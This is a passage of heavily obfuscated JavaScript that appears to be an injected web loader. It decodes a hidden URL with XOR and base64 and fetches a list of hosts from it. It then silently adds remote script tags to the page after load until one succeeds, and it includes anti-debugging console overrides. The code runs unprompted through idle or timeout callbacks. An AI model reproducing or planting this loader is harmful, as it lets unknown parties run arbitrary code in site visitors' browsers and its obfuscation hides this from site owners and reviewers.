_0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return 